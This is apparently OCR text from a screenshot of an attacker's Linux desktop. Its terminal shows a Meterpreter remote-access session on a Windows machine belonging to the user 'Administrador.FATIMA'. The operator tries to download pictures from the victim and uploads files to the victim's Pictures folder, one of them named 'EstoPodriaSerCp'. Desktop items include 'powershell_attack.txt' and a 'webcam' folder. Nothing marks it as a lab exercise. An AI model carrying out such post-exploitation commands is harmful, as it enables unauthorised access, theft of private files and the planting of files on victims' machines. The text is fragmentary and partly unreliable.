 Applications
[ImageMa...
ImageMagi...
[Meterpret...
[<powersh...
[webcam]
[Desktop - ...
Terminal - r...
14:40
vinz
vinz
130 GB
Volume
SoundFix
A1.py
A5
Reservado
para el siste...
menu.py
A1.pyc
qzYeAUbQ.jpe
g
EstoP
media
menu.pyc
ZIP
A5.zip
powershell_at
tack.txt
Trash
tarea5.py
SQL
correo.db
powershell_at
tacks.txt
File System
tarea5.pyc
webcam
pWFMwrod.jpe
g
Home
ZIP
tarea5.zip
SemBases
dcVteLKG.jpe
g
Terminal - root@Anonimous: /home/vinz/Desktop
File Edit View Terminal Tabs Help
root@Anonimous: /home/vinz/Desktop
root@Anonimous: /home/vinz
meterpreter > pwd
c:\Users\Administrador.FATIMA\Pictures
meterpreter > download c:\Users\Administrador.FATIMA\Pictures\young_princess_zel
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download c:\Users\Administrador.FATIMA\Pictures\ventu.psd
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > upload /home/vinz/Desktop/correo.db
[*] uploading  : /home/vinz/Desktop/correo.db -> /home/vinz/Desktop/correo.db
[-] core_channel_open: Operation failed: The system cannot find the path specified.
meterpreter > upload /home/vinz/Desktop/correo.db c:\Users\Administrador.FATIMA\Pic
tures
[*] uploading  : /home/vinz/Desktop/correo.db -> c:UsersAdministrador.FATIMAPicture
s
[*] uploaded   : /home/vinz/Desktop/correo.db -> c:UsersAdministrador.FATIMAPicture
s
meterpreter > upload /home/vinz/Desktop/EstoPodriaSerCp c:\Users\Administrador.FATI
MA\Pictures
[*] uploading  : /home/vinz/Desktop/EstoPodriaSerCp -> c:UsersAdministrador.FATIMAP
ictures
[*] uploaded   : /home/vinz/Desktop/EstoPodriaSerCp -> c:UsersAdministrador.FATIMAP
ictures
meterpreter > cd c:UsersAdministrador.FATIMAPictures
[-] stdapi_fs_chdir: Operation failed: The directory name is invalid.
meterpreter > cd c:UsersAdministrador.FATIMAPictures